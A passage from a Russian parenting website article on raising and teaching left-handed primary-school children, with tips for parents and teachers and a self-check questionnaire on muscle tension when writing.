<li>Не заставляйте леворукого ребёнка читать, если он сам отказывается, даже если вы уверены, что он знает все буквы. Складывайте буквы из их элементов, пишите буквы, играйте с буквами – эта работа облегчит ребёнку распознавание букв и процесс обучения чтению.</li>
<li>Ваш ребёнок нуждается в особом внимании и подходе, но не потому, что он леворукий, а потому, что каждый ребёнок уникален и неповторим.</li>
</ol>
<p>Любящим родителям прежде всего стоит принять особенность своего ребёнка и помнить, что доминирование левой руки связано с функционированием головного мозга. Категорически нельзя пытаться переделать ребёнка в правшу, предъявлять к нему завышенных требований или сравнивать с другими детьми.</p>
<p>Вот ещё несколько рекомендаций психологов и нейропсихологов родителям левшей:</p>
<ol>
<li>Чтобы ребёнок не чувствовал себя белой вороной в кругу сверстников, не заостряйте его внимание на том, что он левша.</li>
<li>Почаще напоминайте ребёнку, где у него правая рука, а где – левая. Помочь различать лево и право может яркий браслет – наденьте его ребёнку, например, на правую руку.</li>
<li>Приучайте ребёнка пользоваться обеими руками. Особенно хорошо в этом помогают развлечения с мячом, лепка, а также игра на музыкальных инструментах.</li>
<li>Правильно обустройте рабочий уголок ребёнка: свет должен падать справа. А в школе попросите учительницу посадить малыша слева за партой – так ему не будет мешать правая рука соседа.</li>
<li>Во время подготовки ребёнка к школе для облегчения запоминания материала используйте наглядные пособия, так как левша мыслит образно.</li>
<li>Во время чтения предложите ребёнку воспользоваться закладкой, линейкой или даже листком бумаги. Левше бывает сложно уследить за строчками в тексте, и линейка поможет не теряться и не перескакивать через строку.</li>
</ol>
<h2 id="kak-stroit-zanyatiya-dlya-levshey">Как строить занятия для левшей?</h2>
<p align="justify">1. Писать задания не на доске, а на светлой бумаге и раздавать каждому. Дело в том, что правополушарные дети лучше воспринимают темные буквы на белом фоне, чем белые на черном. Конечно, хорошо бы иметь в классе и темные, и светлые доски, но пока это только мечты. Можно использовать мольберты или планшеты с рулоном белой бумаги, но не везде они имеются. Так что проще всего раздавать детям задания на листках бумаги индивидуально.<br />
2. В объяснении обращаться к целостности восприятия. В младших классах использовать методику глобального чтения, когда слово не разбирается по буквам и слогам, а воспринимается целиком (с помощью картинок с подписями). На уроках математики предлагать ребятам смысловые, практические задачи вместо абстрактных примеров. А уроки физики и химии в средних классах начинать с показа опытов и объяснения законов на практических примерах.<br />
3. Ориентироваться на решение практических задач. Лучше, если домашняя работа в младших классах будет состоять не из примеров на вычитание и сложение, а из задания сходить в магазин, где ребенку самому придется прочитать названия продуктов и провести вычисления в пределах доступного объема чисел. Потом в тетради он напишет список купленных продуктов и рецепт приготовления блюда из них. Наглядность практического применения математики поможет левше быстрее и легче справиться с заданием.<br />
4. Обязательны дополнительные занятия по танцам, музыке, рисованию.<br />
5. Очень важно подчеркивать успешность ребенка-левши. Такие дети склонны испытывать страх, легко раздражаться, обижаться. Им необходима эмоциональная поддержка.<br />
6. Они ревнивы к чужому успеху. Им важно объяснять: «Если я похвалила Петю, это не значит, что я ругаю тебя, сейчас это задание Петя сделал хорошо». Лучше избегать сравнительных оценок, говорить лишь про успех каждого ребенка.<br />
7. Левшам можно посоветовать делать дома уроки под музыку.<br />
Важным моментом является темп восприятия информации правополушарным учеником.</p>
<p align="justify">Он медленнее обрабатывает материал, который получает по слуховым каналам, но быстрее воспринимает наглядные зрительные примеры. Таким детям нельзя объяснять громким голосом в нарастающем темпе. Для левши необходимо несколько раз повторить задание или объяснение, выставляя зрительные опоры.<br />
Мы прекрасно понимаем, как много бумаг приходится писать учителям. И все же стоит найти время и набросать учебный план для «особого ребенка».</p>
<h2 id="vinovato-myshechnoe-napryazhenie">Виновато мышечное напряжение</h2>
<p align="justify">В тетрадях грязь, в портфеле нет порядка, учителя жалуются на поведение и советуют перевести ребенка в коррекционный класс. А малыш часами сидит над домашними заданиями и мучается от головной боли.<br />
Бесполезно обвинять ребенка в неспособности и лености. Во всем виновато мышечное напряжение в руках, которое возникает при выполнении заданий по письму. Причина этого напряжения кроется в далеком прошлом, о котором все уже благополучно забыли. Тяжелые беременность и роды, невнимательное отношение врачей к развитию ребенка на первом году жизни&#8230; Что-либо изменить кардинально в шесть-семь лет невозможно, но помочь школьнику просто необходимо.<br />
Для начала надо определить, действительно ли мышечное напряжение всему виной. Вместе с родителями ребенка ответьте на наши вопросы.<br />
1. Беспокоят ли ученика головные боли:<br />
– в конце учебного дня;<br />
– в конце учебной недели?<br />
2. Беспокоят ли боли в:<br />
– шее;<br />
– плече?<br />
3. Устает ли рука к концу урока или учебного дня? Не хочется ли встряхнуть ею?<br />
4. Успевает ли ребенок за темпами работы в классе?<br />
5. Выполняет ли аккуратнее домашнюю работу, когда фактор времени не имеет значения?<br />
6. Ухудшается ли почерк к концу дня и недели? Не пишет ли хуже в классе, чем дома?<br />
7. Требуется ли «надсмотрщик» при выполнении домашнего задания?<br />
8. Много ли времени уходит на письменные уроки? (Положительный ответ, если около получаса в первом классе.)<br />
9. Бывают ли при письме пропуски букв и слогов?<br />
10. Не пишет ли буквы зеркально?<br />
11. Записывает ли домашнее задание аккуратно?<br />
12. Русский язык дается труднее, чем математика?<br />
13. Не бывает ли беспорядка в тетради (запись начинается с середины строки или страницы, с середины тетради)?<br />
Каждый положительный ответ – 1 балл. Набрали 4 балла – значит, ни ремень, ни подарки не помогут. Нужно идти на прием к неврологу и разрабатывать план реабилитационных мероприятий.</p>
<h2 id="zaklyuchenie">Заключение</h2>
<p align="justify">Обучение и воспитание леворукого ребенка – процесс сложный, но очень интересный, потому что творческий. Ребенок будет заставлять вас принимать нетривиальные решения. Не загоняйте его в рамки праворукого мира, и тогда успех ему будет обеспечен.</p>
<p>&nbsp;</p>
<div class="spoiler-box"><div class="spoiler-box__title js-spoiler-box-title">Источники</div><div class="spoiler-box__body">
<ul>
<li>https://rebenkoved.ru/sovety-roditelyam/chto-nuzhno-znat-i-umet/psihologicheskie-osobennosti-levorukih-detej.html</li>
<li>https://razvitie-vospitanie.ru/intellect/rebenok_levsha.html</li>
<li>https://www.7ya.ru/article/Levorukij-rebenok/</li>
<li>https://zen.yandex.ru/media/id/5ce53401a77c0800b350dc9a/rebenok-levsha-chto-delat-s-etoi-osobennostiu-5dd2eb4f34bb0473996327f7</li>
<li>https://iqclub.ru/blog/2018/03/razvitie-rebenka-levshi/</li>
<li>https://FB.ru/article/389079/levorukie-deti-osobennosti-razvitiya-harakteristika-psihologiya-stoit-li-pereuchivat-levshu</li>
<li>https://VseProRebenka.ru/vospitanie/psihologija/rebenok-levsha.html</li>
<li>https://rebenokmama.ru/moy-rebenok-levsha/</li>
<li>https://shkolaveka.ru/articles/rebenok-levsha-osobennosti-razvitiya/</li>
<li>https://zdd.1sept.ru/article.php?ID=200702206</li>
</ul>
<p></div></div>
<div class="flat_pm_end"></div></p><div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-list'>
<p>No related posts.</p>
</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="2640" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
    
                
    
    </div>




<meta  itemid="https://malchishki-i-devchonki.ru/osobennosti-levorukih-detej-mladshego-shkolnogo-vozrasta.html" content="Особенности леворуких детей младшего школьного возраста">
<meta  content="2020-07-28">
<meta  content="2020-07-23T09:54:39+03:00">
<div   ><div    style="display: none;"><img  src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" alt="Мальчишки и девчонки"></div><meta  content="Мальчишки и девчонки"><meta  content="Мальчишки и девчонки"><meta  content="https://malchishki-i-devchonki.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-6909" class="post-card post-card-related post-6909 post type-post status-publish format-standard  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/meditsinskiy-osmotr-dlya-sportsmenov-spetsifika-i-vazhnost.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/meditsinskiy-osmotr-dlya-sportsmenov-spetsifika-i-vazhnost.html">Медицинский осмотр для спортсменов: специфика и важность</a></div></header><div class="post-card__content">Спорт – это не только захватывающие соревнования и личные достижения, но и огромная нагрузка</div>
</div>
<div id="post-6904" class="post-card post-card-related post-6904 post type-post status-publish format-standard  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/animatory-i-rol-igry-v-razvitii-rebenka.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/animatory-i-rol-igry-v-razvitii-rebenka.html">Аниматоры и роль игры в развитии ребенка</a></div></header><div class="post-card__content">Почему игра — это больше, чем просто развлечение Игра сопровождает ребенка с первых лет</div>
</div>
<div id="post-6895" class="post-card post-card-related post-6895 post type-post status-publish format-standard has-post-thumbnail  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html">Как избавиться от известкового налёта в воде: эффективные решения для дома</a></div></header><div class="post-card__content">Жёсткая вода — частый «гость» в российских водопроводах, особенно в регионах с высоким содержанием</div>
</div>
<div id="post-6891" class="post-card post-card-related post-6891 post type-post status-publish format-standard  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/kak-oformit-buket-dlya-mamy-svoimi-rukami-poshagovaya-instruktsiya.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/kak-oformit-buket-dlya-mamy-svoimi-rukami-poshagovaya-instruktsiya.html">Как оформить букет для мамы своими руками: пошаговая инструкция</a></div></header><div class="post-card__content">Подарить маме букет — это не просто жест, а способ выразить любовь, благодарность и</div>
</div>
<div id="post-6888" class="post-card post-card-related post-6888 post type-post status-publish format-standard  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/organizatsiya-pereezda-ofisa-sovety-po-bystromu-i-udobnomu-pereezdu-h1-h1-organizatsiya-pereezda-ofisa-sovety-po-bystromu-i-udobnomu-pereezdu.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/organizatsiya-pereezda-ofisa-sovety-po-bystromu-i-udobnomu-pereezdu-h1-h1-organizatsiya-pereezda-ofisa-sovety-po-bystromu-i-udobnomu-pereezdu.html">Организация переезда офиса. Советы по быстрому и удобному переезду</h1><h1>Организация переезда офиса. Советы по быстрому и удобному переезду</a></div></header><div class="post-card__content">Офисный переезд — это серьёзное мероприятие, которое затрагивает не только имущество, но и бизнес-процессы.</div>
</div>
<div id="post-1871" class="post-card post-card-related post-1871 post type-post status-publish format-standard has-post-thumbnail  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/kak-vybrat-odezhdu-dlya-rebenka.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/05/kak-vybrat-odezhdu-dlya-rebenka-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="как выбрать одежду для ребенка" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/05/kak-vybrat-odezhdu-dlya-rebenka-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="как выбрать одежду для ребенка" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/kak-vybrat-odezhdu-dlya-rebenka.html">Как выбрать одежду для ребенка?</a></div></header><div class="post-card__content">К детской одежде предъявляется намного больше требований, чем к взрослой. Она должна быть мягкой,</div>
</div></div></div>
<div id="comments" class="comments-area">

	        <style>
            .hpwc {
                opacity: 0;
                position: absolute;
                top: 0;
                left: 0;
                height: 0;
                width: 0;
                z-index: -1;
            }
        </style>
			<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/osobennosti-levorukih-detej-mladshego-shkolnogo-vozrasta.html#respond" style="display:none;">Отменить ответ</a></small></div><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://malchishki-i-devchonki.ru/wp-login.php?redirect_to=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fosobennosti-levorukih-detej-mladshego-shkolnogo-vozrasta.html">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area"  >

    
	<div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Свежие записи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/meditsinskiy-osmotr-dlya-sportsmenov-spetsifika-i-vazhnost.html" target="_blank">Медицинский осмотр для спортсменов: специфика и важность</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://malchishki-i-devchonki.ru/fotograf-dlya-beremennyh-v-moskve-delyus-nahodkoy.html" target="_blank">
            <img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/alexi8435_photo_of_a_pregnant_woman_holding_her_belly_while_her_85ddb26f-596e-4e16-8bec-53734028fd7b-2.webp-330x200.webp" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/alexi8435_photo_of_a_pregnant_woman_holding_her_belly_while_her_85ddb26f-596e-4e16-8bec-53734028fd7b-2.webp-330x200.webp" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/alexi8435_photo_of_a_pregnant_woman_holding_her_belly_while_her_85ddb26f-596e-4e16-8bec-53734028fd7b-2.webp-330x200.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/fotograf-dlya-beremennyh-v-moskve-delyus-nahodkoy.html" target="_blank">Фотограф для беременных в Москве &#8211; делюсь находкой</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/animatory-i-rol-igry-v-razvitii-rebenka.html" target="_blank">Аниматоры и роль игры в развитии ребенка</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html" target="_blank">
            <img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html" target="_blank">Как избавиться от известкового налёта в воде: эффективные решения для дома</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/kak-oformit-buket-dlya-mamy-svoimi-rukami-poshagovaya-instruktsiya.html" target="_blank">Как оформить букет для мамы своими руками: пошаговая инструкция</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer id="site-footer" class="site-footer container "  >
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 Мальчишки и девчонки
                    
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t12.17;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=4472155&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/4472155/3_0_FFFFECFF_FFFFCCFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="4472155" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->
</div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://malchishki-i-devchonki.ru/osobennosti-levorukih-detej-mladshego-shkolnogo-vozrasta.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script async src="https://pushcodetop.ru/1007987/2eccefab3ad2710908c27dfd7d1aae938eb58972.js"></script>
<script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.tel1mekar.com/Mswdmpb1krmGV/mPlbbsNitNSc8Qru2oq2mpt?p_id=2146&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css'  media='all' />
<script  src='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/malchishki-i-devchonki.ru\/wp-admin\/admin-ajax.php","nonce":"42c0c92efa"};
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/js/scripts.min.js' id='root-scripts-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js' id='jquery-lazyloadxt-js'></script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js' id='jquery-lazyloadxt-extend-js'></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
